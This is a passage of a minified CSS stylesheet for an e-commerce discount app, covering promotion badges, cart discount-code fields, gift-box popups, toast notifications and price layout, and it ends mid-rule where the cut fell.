.limoniapps-discountninja-badge-inner{line-height:unset;height:100%;display:flex;align-items:center;justify-content:center}.limoniapps-discountninja-badge[data-style="rectangle"].limoniapps-vertical-offset-small{top:-4px}.limoniapps-discountninja-badge[data-style="rectangle"].limoniapps-vertical-offset-medium{top:-8px}.limoniapps-discountninja-badge[data-style="rectangle"].limoniapps-vertical-offset-large{top:-16px}.limoniapps-discountninja-badge[data-style="rectangle"].right.limoniapps-horizontal-offset-small{right:-4px}.limoniapps-discountninja-badge[data-style="rectangle"].right.limoniapps-horizontal-offset-medium{right:-8px}.limoniapps-discountninja-badge[data-style="rectangle"].right.limoniapps-horizontal-offset-large{right:-16px}.limoniapps-discountninja-badge[data-style="rectangle"].left.limoniapps-horizontal-offset-small{left:-4px}.limoniapps-discountninja-badge[data-style="rectangle"].left.limoniapps-horizontal-offset-medium{left:-8px}.limoniapps-discountninja-badge[data-style="rectangle"].left.limoniapps-horizontal-offset-large{left:-16px}.limoniapps-discountninja-hidethirdpartybadges .saso-offer-badge-content{display:none}.limoniapps-discountninja-cart-item-variant{display:none}.limoniapps-discountninja-cart-discountcode-wrapper{display:block!important}.limoniapps-countdownclock-container{display:inline-block}.limoniapps-trigger-button-badge{position:fixed;border:1px solid #000;text-align:center;vertical-align:middle;z-index:99950;height:50px;font-size:1.12em;box-shadow:0 2px 10px rgba(0,0,0,.2);box-sizing:content-box;transition:all .3s ease}.limoniapps-trigger-button-badge.limoniapps-bg-1{background-color:#fff}.limoniapps-trigger-button-badge.limoniapps-bg-2{background-color:#eee}.limoniapps-trigger-button-badge.limoniapps-bg2{background-color:#07c25f}.limoniapps-trigger-button-badge .limoniapps-minimal-box:hover{cursor:pointer}.limoniapps-trigger-button-badge .limoniapps-subtle-box{display:none;text-align:center;flex-direction:row}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info{padding-top:15px;flex-grow:1;position:relative;min-width:280px;display:flex;flex-direction:column}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-action{padding:10px 15px}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-action .limoniapps-action-btn{padding:10px;outline:0;font-size:0.88em;border-radius:3px;cursor:pointer;width:100%}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-image{min-width:120px;display:inline-block;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position:center center}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-close{position:absolute;font-size:1.25em;padding:0;height:30px;width:30px;line-height:29px;top:0;border-width:0;color:rgba(0,0,0,.7);border-top-right-radius:5px;outline:0;z-index:2}.limoniapps-trigger-button-badge .limoniapps-icon{height:50px}.limoniapps-trigger-button-badge .limoniapps-icon img{width:50px;height:50px}.limoniapps-trigger-button-badge .limoniapps-image{height:120px}.limoniapps-trigger-button-badge .limoniapps-image img{width:120px;height:120px}.limoniapps-trigger-button-badge.left-top .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.left-middle .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.left-bottom .limoniapps-subtle-box .limoniapps-info .limoniapps-close{top:0;left:0}.limoniapps-trigger-button-badge.right-top .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.right-middle .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.right-bottom .limoniapps-subtle-box .limoniapps-info .limoniapps-close{top:0;right:0}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-close:hover{color:#000;cursor:pointer}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-title{font-weight:700;font-size:1em;margin:0 0 5px 0;padding:0 15px}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-description{font-size:0.88em;margin-bottom:15px;padding:0 15px;flex-grow:1}.limoniapps-trigger-button-badge.limoniapps-subtled{height:auto;max-height:1000px;width:400px;max-width:100%}.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-subtle-box{display:flex;position:relative}.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-minimal-box{display:none}.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-subtle-box .limoniapps-info .limoniapps-promotion-intro,.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-subtle-box .limoniapps-info .limoniapps-response{position:absolute;height:100%;width:100%;top:0;z-index:1;padding-top:15px;display:flex;flex-direction:column}.limoniapps-trigger-button-badge.limoniapps-subtled.limoniapps-submitted .limoniapps-subtle-box .limoniapps-info .limoniapps-promotion-intro{display:none}.limoniapps-trigger-button-badge.limoniapps-subtled:not(.limoniapps-submitted) .limoniapps-subtle-box .limoniapps-info .limoniapps-response{display:none}.limoniapps-trigger-button-badge .limoniapps-minimal-box{display:flex;height:100%;width:100%;white-space:nowrap;align-items:center;justify-content:center}.limoniapps-trigger-button-badge .limoniapps-minimal-box .limoniapps-icon{height:50px;width:50px;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position:center center}.limoniapps-trigger-button-badge .limoniapps-minimal-box .limoniapps-title-pane{display:flex;align-items:center;justify-content:center;height:50px;flex-grow:1;overflow:hidden}.limoniapps-trigger-button-badge .limoniapps-minimal-box .limoniapps-title-pane .limoniapps-title{padding:0 15px}.limoniapps-trigger-button-badge.minimized:not(.limoniapps-subtled){width:50px}.limoniapps-trigger-button-badge.maximized:not(.limoniapps-subtled){width:250px}.limoniapps-trigger-button-badge.minimized .limoniapps-minimal-box .limoniapps-title-pane{width:0}.limoniapps-trigger-button-badge.maximized .limoniapps-minimal-box .limoniapps-title-pane{width:200px}.right-top{right:44px;top:70px;border-right-width:0}.right-middle{right:44px;top:50%;margin-top:-25px;border-right-width:0}.right-bottom{right:44px;bottom:70px;border-right-width:0}.left-bottom{left:44px;bottom:70px;border-left-width:0}.left-bottom .limoniapps-minimal-box,.left-bottom .limoniapps-subtle-box{flex-direction:row-reverse}.left-middle{left:44px;top:50%;margin-top:-25px;border-left-width:0}.left-middle .limoniapps-minimal-box,.left-middle .limoniapps-subtle-box{flex-direction:row-reverse}.left-top{left:44px;top:70px;border-left-width:0}.left-top .limoniapps-minimal-box,.left-top .limoniapps-subtle-box{flex-direction:row-reverse}.limoniapps-trigger-button-badge .limoniapps-minimal-box{position:relative}@media(max-width:400px){.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info{min-width:calc(100vw - 120px)}}.limoniapps-discountninja-countdownclock-digit-wrapper{font-size:1em;box-sizing:border-box;display:inline-block}.limoniapps-discountninja-cartdiscountfield-wrapper,.limoniapps-discountninja-cartdiscountfield-placeholder{margin-bottom:20px;display:block;text-align:right;font-size:1em;box-sizing:border-box}.limoniapps-discountninja-cartdiscountfield-placeholder p{margin:0;padding:0}.limoniapps-discountninja-cartdiscountfield-inputandbutton{display:inline-flex;width:100%;justify-content:flex-end}.limoniapps-discountninja-cartdiscountfield-discountcodes{display:block;text-align:right;margin-top:5px}.limoniapps-discountninja-cartdiscountfield-feedback{text-align:right;display:flex;justify-content:flex-end;justify-items:flex-end;align-items:center;align-content:center}input.limoniapps-discountninja-cartdiscountfield-apply.disabled,button.limoniapps-discountninja-cartdiscountfield-apply.disabled{pointer-events:none;opacity:.5}[limoniapps-discountninja-cartdiscountfield-tooltip]:before{content:attr(limoniapps-discountninja-cartdiscountfield-tooltip);position:absolute;opacity:0;transition:opacity .3s;text-align:center;width:300px;padding:10px;color:#fff;font-family:"-apple-system","BlinkMacSystemFont","San Francisco","Roboto","Segoe UI","Helvetica Neue","sans-serif";font-weight:400;border-radius:6px}[limoniapps-discountninja-cartdiscountfield-tooltip]:hover:before{opacity:1;background:#555;margin-top:-80px;margin-left:-200px}.limoniapps-discountninja-presuffix.prefix{margin-right:15px;padding-top:2px;padding-bottom:2px;padding-right:2px;padding-left:2px;height:26px}.limoniapps-discountninja-presuffix.prefix.small{padding-top:2px;padding-bottom:2px;padding-right:5px;padding-left:5px;height:26px}.limoniapps-discountninja-presuffix.prefix.medium{padding-top:5px;padding-bottom:5px;padding-right:10px;padding-left:10px;height:32px}.limoniapps-discountninja-presuffix.prefix.large{padding-top:7px;padding-bottom:7px;padding-right:15px;padding-left:15px;height:36px}.limoniapps-discountninja-presuffix.prefix.xlarge{padding-top:10px;padding-bottom:10px;padding-right:20px;padding-left:20px;height:42px}.limoniapps-discountninja-presuffix.suffix{margin-left:15px;padding-top:2px;padding-bottom:2px;padding-right:2px;padding-left:2px;height:26px}.limoniapps-discountninja-presuffix.suffix.small{padding-top:2px;padding-bottom:2px;padding-right:5px;padding-left:5px;height:26px}.limoniapps-discountninja-presuffix.suffix.medium{padding-top:5px;padding-bottom:5px;padding-right:10px;padding-left:10px;height:32px}.limoniapps-discountninja-presuffix.suffix.large{padding-top:7px;padding-bottom:7px;padding-right:15px;padding-left:15px;height:36px}.limoniapps-discountninja-presuffix.suffix.xlarge{padding-top:10px;padding-bottom:10px;padding-right:20px;padding-left:20px;height:42px}.limoniapps-discountninja-presuffix.superscript{margin-top:-40px}.limoniapps-discountninja-discountedprice{display:flex;align-items:center;white-space:nowrap;flex-wrap:wrap;flex-direction:row;justify-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse{flex-direction:row-reverse;align-items:baseline}.limoniapps-discountninja-discountedprice.limoniapps-layout-column{flex-direction:column;justify-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse{flex-direction:column-reverse;justify-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-row.limoniapps-align-left,.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse.limoniapps-align-left{justify-content:flex-start;justify-items:flex-start}.limoniapps-discountninja-discountedprice.limoniapps-layout-row.limoniapps-align-center,.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse.limoniapps-align-center{justify-content:center;justify-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-row.limoniapps-align-right,.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse.limoniapps-align-right{justify-content:flex-end;justify-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-layout-column.limoniapps-align-left,.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse.limoniapps-align-left{align-content:flex-start;align-items:flex-start}.limoniapps-discountninja-discountedprice.limoniapps-layout-column.limoniapps-align-center,.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse.limoniapps-align-center{align-content:center;align-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-column.limoniapps-align-right,.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse.limoniapps-align-right{align-content:flex-end;align-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-customformat span{display:inline}.limoniapps-discountninja-align-left .limoniapps-discountninja-discountedprice.limoniapps-layout-row{justify-content:flex-start;justify-items:flex-start}.limoniapps-discountninja-align-center .limoniapps-discountninja-discountedprice.limoniapps-layout-row{justify-content:center;justify-items:center}.limoniapps-discountninja-align-right .limoniapps-discountninja-discountedprice.limoniapps-layout-row{justify-content:flex-end;justify-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-stacked .limoniapps-discountninja-shortcode.limoniapps-discountninja-shortcode-original_price,.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-stacked .limoniapps-discountninja-shortcode.limoniapps-discountninja-shortcode-discounted_price,.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-stacked .limoniapps-discountninja-presuffix.suffix{margin-left:0}.limoniapps-discountninja-shortcode-discounted_price+.limoniapps-discountninja-shortcode-original_price,.limoniapps-discountninja-shortcode-original_price+.limoniapps-discountninja-shortcode-discounted_price,.limoniapps-discountninja-shortcode-discounted_subtotal,.limoniapps-discountninja-shortcode-subtotal{margin-left:7px}.limoniapps-discountninja-product-label+.limoniapps-discountninja-shortcode{margin-left:5px}.limoniapps-discountninja-hide-original-price .limoniapps-discountninja-shortcode-original_price{display:none}.limoniapps-discountninja-presuffix{display:flex;align-items:center;box-sizing:border-box}.limoniapps-discountninja-cartdiscountfield-discountcode{display:inline-block;border-radius:4px;background-color:rgba(113,113,113,.11);color:#717171;font-size:0.88em;line-height:14px;padding:10px;overflow:hidden;cursor:default}.limoniapps-discountninja-cartdiscountfield-discountcode.limoniapps-discountninja-discountcode-invalid{text-decoration-line:line-through;color:#71717160}.limoniapps-discountninja-cartdiscountfield-discountcode-close{stroke:rgba(113,113,113,.9);width:12px;height:12px;vertical-align:middle;fill:currentColor;margin-left:10px;cursor:pointer}.limoniapps-discountninja-cartdiscountfield-discountcode-code{text-transform:uppercase}.limoniapps-discountninja-promotioncard-productpage p{margin:0}#LimoniApps-DiscountNinja-Checkout .limoniapps-content{display:table;min-height:150px;width:300px;border:0;border-radius:5px}#LimoniApps-DiscountNinja-Checkout .limoniapps-popup-vertical-align-center{vertical-align:middle}#LimoniApps-DiscountNinja-Checkout .limoniapps-body{padding-left:20px;padding-right:20px;display:table-cell;vertical-align:middle}#LimoniApps-DiscountNinja-Checkout-Dots{position:absolute!important;font-size:3.12em!important;line-height:50px!important;color:rgba(0,0,0,.3)!important;bottom:30px!important;left:130px!important}#LimoniApps-DiscountNinja-Checkout p{color:#3a3a3a}svg.limoniapps-discountninja-icon-discount{height:16px;width:16px;padding-top:3px}.limoniapps-discountninja-cart-subtotal-comment p,.limoniapps-discountninja-cart-product-comment p{margin:0}.limoniapps-discountninja-cart-item-quantity{display:inherit}.limoniapps-discountninja-cart-item-quantity.limoniapps-table-cell{display:table-cell}.limoniapps-discountninja-cart-item-quantity-hide{visibility:hidden}.limoniapps-discountninja-cart-item-quantity-disable{cursor:not-allowed}.limoniapps-discountninja-cart-item-quantity-disable span,.limoniapps-discountninja-cart-item-quantity-disable button,.limoniapps-discountninja-cart-item-quantity-disable a,.limoniapps-discountninja-cart-item-quantity-disable div{pointer-events:none;color:#aaa!important}.limoniapps-discountninja-cart-item-quantity-disable input{pointer-events:none;color:#aaa!important;background-color:#eee!important}input.limoniapps-discountninja-cart-item-quantity-disable{pointer-events:none;color:#aaa!important}input.limoniapps-discountninja-cart-item-quantity-disable::-webkit-outer-spin-button,input.limoniapps-discountninja-cart-item-quantity-disable::-webkit-inner-spin-button,.limoniapps-discountninja-cart-item-quantity-disable input::-webkit-outer-spin-button,.limoniapps-discountninja-cart-item-quantity-disable input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}input.limoniapps-discountninja-cart-item-quantity-disable[type=number],.limoniapps-discountninja-cart-item-quantity-disable input[type=number]{-moz-appearance:textfield}.limoniapps-discountninja-align-center .limoniapps-discountninja-discountedprice{justify-content:center}.limoniapps-discountninja-align-left .limoniapps-discountninja-discountedprice{justify-content:left}.limoniapps-discountninja-align-right .limoniapps-discountninja-discountedprice{justify-content:right}input.limoniapps-discountninja-cartdiscountfield-input,input[type='text'].limoniapps-discountninja-cartdiscountfield-input{font-size:.8em;height:45px;min-width:unset;line-height:unset;cursor:text;outline:0;box-shadow:none}input.limoniapps-discountninja-cartdiscountfield-apply,input[type='button'].limoniapps-discountninja-cartdiscountfield-apply,button.limoniapps-discountninja-cartdiscountfield-apply,button[type='button'].limoniapps-discountninja-cartdiscountfield-apply{font-size:.8em;height:45px;min-width:unset;line-height:unset;cursor:pointer;outline:0;box-shadow:none}.limoniapps-giftbox-button{position:fixed;z-index:10000}.limoniapps-giftbox-button.limoniapps-right-bottom{right:30px;bottom:30px}.limoniapps-giftbox-button.limoniapps-left-bottom{left:30px;bottom:30px}.limoniapps-giftbox-button.limoniapps-right-top{right:30px;top:30px}.limoniapps-giftbox-button.limoniapps-left-top{left:30px;top:30px}.limoniapps-giftbox-button.limoniapps-giftbox-button-sm{height:40px;width:40px}.limoniapps-giftbox-button.limoniapps-giftbox-button-md{height:60px;width:60px}.limoniapps-giftbox-button.limoniapps-giftbox-button-lg{height:80px;width:80px}.limoniapps-giftbox-button .limoniapps-icon{position:absolute}.limoniapps-giftbox-button .limoniapps-icon-collapsed{height:30px}.limoniapps-giftbox-button .limoniapps-icon-open{opacity:1;transform:rotate(0deg);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed .limoniapps-icon-open{opacity:0;transform:rotate(-30deg);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button .limoniapps-icon-collapsed{opacity:0;transform:rotate(30deg) scale(0);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed .limoniapps-icon-collapsed{opacity:1;transform:rotate(0deg) scale(1);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button .limoniapps-giftbox{position:fixed;background-color:#fff;overflow:hidden;top:0;left:0;right:0;bottom:0;animation-duration:1s;animation-fill-mode:both;-webkit-animation-duration:.5s;-webkit-animation-fill-mode:both;max-height:100vh;width:100%;z-index:2;display:flex;flex-direction:column}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-animation-done .limoniapps-giftbox{display:none}.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed):not(.limoniapps-animation-done) .limoniapps-giftbox{opacity:0}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header{padding:15px 50px 15px 20px;border-bottom:1px solid #eee;display:flex;align-items:center}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close{font-size:1.88em;position:absolute;right:10px;border-radius:3px;padding:2px 15px 5px 15px;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close:active,.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close:focus,.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close:hover{background-color:rgba(0,0,0,.1)}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-header-details{flex:1}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-header-details .limoniapps-title{font-size:1em;font-weight:600}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-header-details .limoniapps-subtitle{margin-top:5px;font-size:0.75em}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-list{padding:0 10px;border-bottom:10px solid #fff;overflow-y:auto}.limoniapps-giftbox-button .limoniapps-list-item{flex:1;display:flex;flex-direction:row;border:1px solid #eee;padding:10px;border-radius:5px;margin-top:10px}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-img-container{width:65px;display:flex;flex-direction:column}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-img-container img{width:100%}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-details{flex:1;padding-left:15px}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-details .limoniapps-item-title{font-weight:600}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-details .limoniapps-item-description{font-size:0.75em}@keyframes fadeInUp{from{transform:translate3d(0,40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@-webkit-keyframes fadeInUp{from{transform:translate3d(0,40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@keyframes fadeOutUp{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,-40px,0);opacity:0}}@-webkit-keyframes fadeOutUp{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,-40px,0);opacity:0}}@keyframes fadeInDown{from{transform:translate3d(0,-40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@-webkit-keyframes fadeInDown{from{transform:translate3d(0,-40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@keyframes fadeOutDown{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,40px,0);opacity:0}}@-webkit-keyframes fadeOutDown{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,40px,0);opacity:0}}.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-right-bottom .limoniapps-giftbox,.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-left-bottom .limoniapps-giftbox{display:flex;animation-name:fadeInUp;-webkit-animation-name:fadeInUp}.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-right-top .limoniapps-giftbox,.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-left-top .limoniapps-giftbox{display:flex;animation-name:fadeInDown;-webkit-animation-name:fadeInDown}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-right-bottom .limoniapps-giftbox,.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-left-bottom .limoniapps-giftbox{animation-name:fadeOutDown;-webkit-animation-name:fadeOutDown}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-right-top .limoniapps-giftbox,.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-left-top .limoniapps-giftbox{animation-name:fadeOutUp;-webkit-animation-name:fadeOutUp}.limoniapps-giftbox-button .limoniapps-notification-count{position:absolute;right:-2px;width:20px;height:20px;display:flex;font-size:0.69em;line-height:11px;align-items:center;justify-content:center;color:#fff;border-radius:50%;background:#f00;z-index:1}.limoniapps-giftbox-button.limoniapps-right-bottom .limoniapps-notification-count,.limoniapps-giftbox-button.limoniapps-left-bottom .limoniapps-notification-count{top:-2px}.limoniapps-giftbox-button.limoniapps-right-top .limoniapps-notification-count,.limoniapps-giftbox-button.limoniapps-left-top .limoniapps-notification-count{bottom:-2px}.limoniapps-giftbox-button .limoniapps-giftbox-trigger{height:100%;width:100%;position:absolute;top:0;left:0;display:flex;justify-content:center;align-items:center;cursor:pointer;background-color:#fff;border-radius:50%;box-shadow:rgba(0,0,0,.1) 0 1px 8px 0}@media(min-width:576px){.limoniapps-giftbox-button .limoniapps-giftbox{border-radius:8px;box-shadow:rgba(0,0,0,.16) 0 5px 40px;max-height:330px;width:300px;position:absolute}.limoniapps-giftbox-button.limoniapps-right-bottom .limoniapps-giftbox{bottom:calc(100% + 30px);right:0;left:auto;top:auto}.limoniapps-giftbox-button.limoniapps-left-bottom .limoniapps-giftbox{bottom:calc(100% + 30px);left:0;right:auto;top:auto}.limoniapps-giftbox-button.limoniapps-right-top .limoniapps-giftbox{top:calc(100% + 30px);right:0;left:auto;bottom:auto}.limoniapps-giftbox-button.limoniapps-left-top .limoniapps-giftbox{top:calc(100% + 30px);left:0;right:auto;bottom:auto}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-title{text-align:center}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-subtitle{text-align:center}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header{padding:20px}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close{display:none}}.limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced,.limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced{display:inline-block;text-align:right}.limoniapps-discountninja-productprice-replaced p{margin:0}.limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage{width:100%}.limoniapps-discountninja-subtotalcomment-summary-table{width:100%;text-align:right;display:inline-block;font-size:1em;box-sizing:border-box}.limoniapps-discountninja-subtotalcomment-summary-header{padding:10px;text-align:left}.limoniapps-discountninja-subtotalcomment-summary-body{padding:10px;text-align:left}.limoniapps-discountninja-subtotalcomment-summary-body-row{text-align:right}.limoniapps-discountninja-subtotalcomment-summary-footer{padding:10px;text-align:left}.limoniapps-discountninja-cartdiscountfield-footer{border-bottom:1px dashed;display:inline-block;cursor:help;position:relative;height:20px}.limoniapps-discountninja-cartdiscountfield-footer-onhover{width:200px;min-height:75px;padding:10px;background-color:#333;color:#fff;border-radius:5px;margin-top:10px;position:absolute}.limoniapps-discountninja-cartdiscountfield-footer-onhover p{color:#fff;line-height:16px}.limoniapps-discountninja-cartdiscountfield-link{text-decoration-line:underline;cursor:pointer}.limoniapps-discountninja-promotioncard-productpage p{color:unset;line-height:unset}.limoniapps-discountninja-drawercart-root.limoniapps-discountninja-zindex{z-index:99980}.limoniapps-discountninja-drawercart-wrapper.limoniapps-discountninja-zindex{z-index:99970}.limoniapps-discountninja-cart-item-product-price{display:inline-block}.limoniapps-discountninja-cart-item-line-price{display:inline-block}.limoniapps-discountninja-cart-item-product-price.limoniapps-table-cell,.limoniapps-discountninja-cart-item-line-price.limoniapps-table-cell{display:table-cell}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-left,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-left{text-align:left}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-right,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-right{text-align:right}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-center,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-center{text-align:center}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-left .limoniapps-discountninja-discountedprice,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-left .limoniapps-discountninja-discountedprice{align-items:start}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-right .limoniapps-discountninja-discountedprice,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-right .limoniapps-discountninja-discountedprice{align-items:end}.limoniapps-discountninja-drawercart-root .limoniapps-discountninja-subtotalcomment-summary-table{width:100%}.limoniapps-discountninja-spinner{display:inline-flex;border-radius:50%;height:20px;width:20px;margin-right:10px;min-width:20px;min-height:20px;border:3px solid rgba(150,150,150,.2);border-left:3px solid #969696;-webkit-animation:limoniapps-discountninja-spinner-animation 1.2s infinite linear;animation:limoniapps-discountninja-spinner-animation 1.2s infinite linear}@-webkit-keyframes limoniapps-discountninja-spinner-animation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes limoniapps-discountninja-spinner-animation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.limoniapps-discountninja-buynowbutton{display:none}.limoniapps-discountninja-cart-promotionsummary{display:flex;width:100%;flex-direction:row;justify-content:flex-end}.limoniapps-discountninja-cartsummary-table{display:table}.limoniapps-discountninja-cartsummary-row{display:table-row;vertical-align:middle}.limoniapps-discountninja-cartsummary-cell{display:table-cell;vertical-align:middle}.limoniapps-discountninja-cartsummary-cell-amount{width:100px;min-width:100px;text-align:right}.limoniapps-discountninja-cartsummary-cell-label{width:100%}html[dir="rtl"] .limoniapps-discountninja-cartsummary-cell-label{text-align:right}.limoniapps-discountninja-hidethirdpartybadges .smbdg_item,.limoniapps-discountninja-hidethirdpartybadges .sticker,.limoniapps-discountninja-hidethirdpartybadges .sale_banner{display:none}button .limoniapps-discountninja-productprice{display:inline-block}@media(max-width:501px){.limoniapps-discountninja-align-center-mobile .limoniapps-discountninja-discountedprice{justify-content:center}.limoniapps-discountninja-align-left-mobile .limoniapps-discountninja-discountedprice{justify-content:left}.limoniapps-discountninja-align-right-mobile .limoniapps-discountninja-discountedprice{justify-content:right}}@media(min-width:502px){.limoniapps-discountninja-align-center-desktop .limoniapps-discountninja-discountedprice{justify-content:center}.limoniapps-discountninja-align-left-desktop .limoniapps-discountninja-discountedprice{justify-content:left}.limoniapps-discountninja-align-right-desktop .limoniapps-discountninja-discountedprice{justify-content:right}}#LimoniApps-DiscountNinja-RefreshPage-Toast{background-color:#333;color:#fff}#LimoniApps-DiscountNinja-GWP-Toast{background-color:#333;color:#fff}.limoniapps-discountninja-toast{visibility:hidden;min-width:250px;margin-left:-125px;text-align:center;border-radius:5px;padding:16px;position:fixed;z-index:999999;left:50%}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-bottom{bottom:50px}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-top{top:50px}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-bottom.limoniapps-discountninja-toast-show{visibility:visible;-webkit-animation:limoniapps-discountninja-bottom-fadein .5s,limoniapps-discountninja-bottom-fadeout .5s 4.5s;animation:limoniapps-discountninja-bottom-fadein .5s,limoniapps-discountninja-bottom-fadeout .5s 4.5s}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-top.limoniapps-discountninja-toast-show{visibility:visible;-webkit-animation:limoniapps-discountninja-top-fadein .5s,limoniapps-discountninja-top-fadeout .5s 4.5s;animation:limoniapps-discountninja-top-fadein .5s,limoniapps-discountninja-top-fadeout .5s 4.5s}@-webkit-keyframes limoniapps-discountninja-bottom-fadein{from{bottom:0;opacity:0}to{bottom:50px;opacity:1}}@keyframes limoniapps-discountninja-bottom-fadein{from{bottom:0;opacity:0}to{bottom:50px;opacity:1}}@-webkit-keyframes limoniapps-discountninja-bottom-fadeout{from{bottom:50px;opacity:1}to{bottom:0;opacity:0}}@keyframes limoniapps-discountninja-bottom-fadeout{from{bottom:50px;opacity:1}to{bottom:0;opacity:0}}@-webkit-keyframes limoniapps-discountninja-top-fadein{from{top:0;opacity:0}to{top:50px;opacity:1}}@keyframes limoniapps-discountninja-top-fadein{from{top:0;opacity:0}to{top:50px;opacity:1}}@-webkit-keyframes 